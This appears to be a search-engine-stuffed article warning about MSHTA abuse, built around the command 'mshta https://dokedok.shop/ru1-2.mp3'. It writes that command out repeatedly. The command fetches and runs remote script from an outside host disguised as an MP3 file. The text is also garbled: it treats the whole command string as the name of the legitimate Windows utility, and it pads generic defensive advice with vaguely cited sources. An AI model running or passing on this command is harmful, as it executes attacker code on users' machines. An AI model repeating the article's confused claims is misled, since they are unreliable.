In the ever-evolving landscape of cybersecurity, malicious actors are constantly finding new ways to exploit vulnerabilities in systems. One such method involves the use of MSHTA (Microsoft HTML Application Host) to execute malicious scripts. This article delves into the technical aspects of MSHTA, analyzes the risks associated with URLs like mshta https://dokedok.shop/ru1-2.mp3, and provides actionable insights to protect yourself from such threats.
What is mshta https://dokedok.shop/ru1-2.mp3?
mshta https://dokedok.shop/ru1-2.mp3, or Microsoft HTML Application Host, is a legitimate Windows utility designed to execute HTA (HTML Application) files. These files are essentially HTML pages with embedded scripts (usually JavaScript or VBScript) that can interact with the Windows operating system. While MSHTA is a useful tool for developers, it has become a favorite among cybercriminals due to its ability to execute malicious code without triggering traditional antivirus alerts.
How MSHTA Works
- Execution of HTA Files: mshta https://dokedok.shop/ru1-2.mp3 processes HTA files, which can contain scripts to perform various tasks on a Windows system.
- System Interaction: These scripts can access system resources, modify registry keys, and even download additional payloads.
- Stealthy Nature: Since mshta https://dokedok.shop/ru1-2.mp3 is a trusted Windows component, malicious activities executed through it often go unnoticed by security software.
The Case of mshta https://dokedok.shop/ru1-2.mp3
The URL mshta https://dokedok.shop/ru1-2.mp3 appears to be an MP3 file, but it could be a disguised HTA file or a download link for malicious content. Cybercriminals often use such URLs to trick users into downloading and executing malicious scripts.
Potential Risks of the URL
- Malware Distribution: The file could contain malware designed to steal sensitive information or compromise system security.
- Phishing Attacks: The URL might redirect users to a phishing site designed to harvest login credentials.
- Exploitation of Vulnerabilities: The file could exploit unpatched vulnerabilities in the user’s system to gain unauthorized access.
How to Protect Yourself from MSHTA Exploits
1. Avoid Suspicious URLs
- Do not click on links from untrusted sources.
- Verify the legitimacy of URLs before accessing them.
2. Use Advanced Security Solutions
- Employ endpoint detection and response (EDR) tools to monitor and block malicious activities.
- Keep your antivirus software updated to detect the latest threats.
3. Disable MSHTA if Not Needed
- If you do not use HTA files, consider disabling MSHTA through Group Policy or registry edits.
4. Educate Yourself and Others
- Stay informed about the latest cybersecurity threats and best practices.
- Conduct regular training sessions for employees to recognize and avoid phishing attempts.
Key Takeaways for 2025
As we look ahead to 2025, the cybersecurity landscape is expected to become even more complex. Here are the key takeaways to stay protected:
1. Rise of Advanced Persistent Threats (APTs)
- Cybercriminals will increasingly use tools like MSHTA to launch sophisticated attacks.
- Organizations must invest in advanced threat detection and response systems.
2. Increased Use of Social Engineering
- Phishing attacks will become more targeted and harder to detect.
- Users must remain vigilant and verify the authenticity of all communications.
3. Importance of Regular Updates
- Keeping software and systems updated will be crucial to patching vulnerabilities.
- Organizations should implement automated patch management solutions.
4. Zero Trust Architecture
- Adopting a zero-trust approach will help mitigate the risks associated with malicious URLs and files.
- This involves verifying every user and device before granting access to resources.
5. Role of AI in Cybersecurity
- Artificial intelligence will play a significant role in detecting and preventing cyber threats.
- AI-powered tools can analyze patterns and identify anomalies in real-time.
Conclusion
The use of MSHTA and malicious URLs like https://dokedok.shop/ru1-2.mp3 highlights the importance of staying vigilant in the digital age. By understanding the risks and implementing robust security measures, individuals and organizations can protect themselves from evolving cyber threats. As we move towards 2025, adopting a proactive approach to cybersecurity will be more critical than ever.
Sources
- Microsoft Documentation on MSHTA
- Cybersecurity and Infrastructure Security Agency (CISA)
- Reports from Leading Cybersecurity Firms (e.g., Symantec, McAfee)
By staying informed and taking the necessary precautions, you can safeguard your digital assets and ensure a secure online experience.
